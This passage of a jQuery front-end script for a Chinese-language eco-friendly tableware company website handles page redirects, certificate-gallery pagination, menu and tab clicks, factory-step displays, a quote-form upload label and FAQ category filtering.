	if (jQuery(`body`).hasClass(`page-id-1035`)) {
		location.replace(`${path}永續、環保、玉米田/關於新浦樂/`);
	}
	if (jQuery(`body`).hasClass(`page-id-1038`)) {
		location.replace(`${path}產品介紹/環保餐具/`);
	}
	if (jQuery(`body`).hasClass(`page-id-1042`)) {
		location.replace(`${path}多媒體影音/最新消息/`);
	}	
	if (jQuery(`body`).hasClass(`page-id-1044`)) {
		location.replace(`${path}服務據點/線上通路/`);
	}	
	if (jQuery(`body`).hasClass(`page-id-1048`)) {
		location.replace(`${path}客戶服務/零售/`);
	}	
	if (jQuery(`body`).hasClass(`page-id-1059`)) {
		location.replace(`${path}聯絡我們/聯絡表單/`);
	}	
	if (jQuery(`body`).hasClass(`page-id-1262`)) {
		location.replace(`${path}永續、環保、玉米田-2/關於新浦樂/`);
	}
	if (jQuery(`body`).hasClass(`page-id-1276`)) {
		location.replace(`${path}產品介紹-2/環保餐具/`);
	}
	if (jQuery(`body`).hasClass(`page-id-1282`)) {
		location.replace(`${path}多媒體影音-2/最新消息/`);
	}	
	if (jQuery(`body`).hasClass(`page-id-1294`)) {
		location.replace(`${path}服務據點-2/線上通路/`);
	}	
	if (jQuery(`body`).hasClass(`page-id-1300`)) {
		location.replace(`${path}客戶服務-2/零售/`);
	}	
	if (jQuery(`body`).hasClass(`page-id-1312`)) {
		location.replace(`${path}聯絡我們-2/聯絡表單/`);
	}	
}

function createCertificatePagiation() {
	let itemPerPage = 8;
	console.log(`createCertificatePagiation`);
	if (jQuery(`body`).hasClass(`page-id-37`)) {
		console.log(`is page-id-37`);
		let numCertificates = jQuery(`.page-id-37 .elementor-image-gallery .galleryid-37 .gallery-item`).length;
		let numPages = Math.floor((numCertificates - 1) / itemPerPage) + 1;
		console.log(`num items: ${numCertificates} num pages: ${numPages}`);
		
		if (numPages > 1) { 
			let paginationHTML = `
				<nav class="certificate-pagination">
					<ul class="page-numbers">
						<li><span class="prev page-numbers"><svg class="svg-inline--fa fa-chevron-left" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M224 480c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25l192-192c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25L77.25 256l169.4 169.4c12.5 12.5 12.5 32.75 0 45.25C240.4 476.9 232.2 480 224 480z"></path></svg></span></li>`;
			let firstPage = 'current';
			for(dummy = 1; dummy <= numPages; dummy++) {
				paginationHTML += `		<li class="${firstPage}"><span class="page-numbers">${dummy}</span></li>`;
				firstPage = '';
			}
				paginationHTML += `
						<li><span class="next page-numbers" ><svg class="svg-inline--fa fa-chevron-right" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M96 480c-8.188 0-16.38-3.125-22.62-9.375c-12.5-12.5-12.5-32.75 0-45.25L242.8 256L73.38 86.63c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0l192 192c12.5 12.5 12.5 32.75 0 45.25l-192 192C112.4 476.9 104.2 480 96 480z"></path></svg></span></li>
					</ul>
				</nav>
			`;
			jQuery(`.elementor-element-5ebf4fd`).after(paginationHTML);
			
			let index = 0;
			jQuery(`.page-id-37 .elementor-image-gallery .galleryid-37 .gallery-item`).addClass(`none`);
			jQuery(`.page-id-37 .elementor-image-gallery .galleryid-37 .gallery-item`).each( function() {
				index++;
				if ( (index <= itemPerPage) && (index > 0) ) {
					jQuery(this).removeClass(`none`);
				} 
			})
			
			setTimeout(() => {jQuery(`.certificate-pagination ul.page-numbers > li`).first().addClass(`none`); });
		}
	}
}

jQuery(document).on(`click`, `.certificate-pagination ul.page-numbers li`, function() {
	let currentPage = jQuery(`.certificate-pagination .page-numbers li.current`).children(`span`).text();
	let targetPage = jQuery(this).children(`span`).text();
	let totalPages =  jQuery(`.certificate-pagination .page-numbers li`).length - 2;
	console.log(`A current - ${currentPage}, target - ${targetPage}, total - ${totalPages}`);
	if (jQuery(this).children(`span`).hasClass(`prev`)) {
		targetPage = (parseInt(currentPage) != 1) ? parseInt(currentPage) - 1 : 1;
	}
	if (jQuery(this).children(`span`).hasClass(`next`)) {
		targetPage = (parseInt(currentPage) != totalPages) ? parseInt(currentPage) + 1 : totalPages;
	}
	console.log(`B current - ${currentPage}, target - ${targetPage}, total - ${totalPages}`);
	jQuery(`.certificate-pagination .page-numbers li`).removeClass(`current`);
	jQuery(`.certificate-pagination ul.page-numbers li`).each(function() {
		if (jQuery(this).children(`span`).text() == targetPage) {
			jQuery(this).addClass(`current`);
		}
	})
	jQuery(`.certificate-pagination ul.page-numbers > li`).removeClass(`none`);
	if (targetPage == 1) {
		jQuery(`.certificate-pagination ul.page-numbers > li`).first().addClass(`none`);
	}
	if (targetPage == totalPages) {
		jQuery(`.certificate-pagination ul.page-numbers > li`).last().addClass(`none`);
	}
	
	let itemPerPage = 8;
	let index = 0;
	jQuery(`.page-id-37 .elementor-image-gallery .galleryid-37 .gallery-item`).addClass(`none`);
	jQuery(`.page-id-37 .elementor-image-gallery .galleryid-37 .gallery-item`).each( function() {
		index++;
		if ( (index <= targetPage * itemPerPage) && (index > (targetPage-1) * itemPerPage)) {
			jQuery(this).removeClass(`none`);
		} 
	})
})

jQuery(document).on(`click`, `.tabs .tab`, function(event) {
	if (jQuery(window).length <= 767) {
		event.preventDefault();
		if (jQuery(this).hasClass(`active`)) {
			jQuery(`.tabs .tab`).css(`display`, `block`);
		} else {
			let destination = jQuery(this).parent().attr(`href`);
			console.log(destination);
			location.href = destination;
		}
	}
})

jQuery(document).on(`click`, `ul#primary-menu li`, function(event) {
	if (jQuery(window).length <= 767) {
		if (jQuery(this).hasClass(`menu-item-has-children`)) {
			event.preventDefault();		
			console.log('hasChildren!');
			jQuery(this).children(`button`).click();
		} else {
			console.log(`this one has no children`);
			let destination = jQuery(this).children(`a`).attr(`href`);
			location.href(destination);
		}
	}
})

jQuery(document).on(`click`, `#primary-menu .menu-item-has-children button`, function(event) {
	event.stopPropagation();
})

/* 產品介紹 */
jQuery(document).on(`click`, `.sidemenu_entry`, function() {
	jQuery(`.sidemenu_entry`).removeClass(`active`);
	jQuery(this).addClass(`active`);
})

/* 工廠簡介 */
jQuery(document).on(`click`, `.elementor-element-acd01c3 .elementor-column`, function() {
	jQuery(`.elementor-element-acd01c3 .elementor-column`).removeClass(`active`);
	jQuery(this).addClass(`active`);
	let activeStep = jQuery(this).find(`.step`).text();
	jQuery(`.step_section`).css(`display`, `none`);
	jQuery(`.step${activeStep}`).fadeIn();
})

jQuery(document).on(`change`, `.factoryIntroSteps`, function() {
	let activeStep = jQuery(this).val();
	jQuery(`.step_section`).css(`display`, `none`);
	jQuery(`.step${activeStep}`).fadeIn();	
})

/* 訪價表單 */
jQuery(document).on(`click`, `.file_upload`, function() {
	jQuery(`.wpcf7-file`).click(); 
})

jQuery(document).on(`change`, `.wpcf7-file`, function() {
	let tempPath = jQuery(this).val();
	let tempPathComponents = tempPath.split('\\');
	console.log(tempPathComponents);
	let buttonLabel = `欲重選上傳檔案 (PDF或Word) 請再次點擊`;
	if (tempPathComponents.length > 0) {
		console.log(tempPathComponents[tempPathComponents.length -1]);
		buttonLabel = `${tempPathComponents[tempPathComponents.length -1]}  -  ${buttonLabel}`; 
	}
	jQuery(`.file_upload`).text(buttonLabel);
})

/* 常見問題集 */
jQuery(document).on(`click`, `.sidemenu`, function() {
	let category = jQuery(this).find(`h2`).text();
	switch(category) {
		case 'Sustainability':
		case 'Products':
			category = category.toLowerCase();
			break;
		case 'Food Safety':
			category = 'food_safety';
			break;
	}
	console.log(category);
	jQuery(`.sidemenu`).removeClass(`active`);
	jQuery(this).addClass(`active`);
	jQuery(`.accordion > *`).addClass(`none`);
	jQuery(`.accordion [category="${category}"]`).removeClass(`none`);
})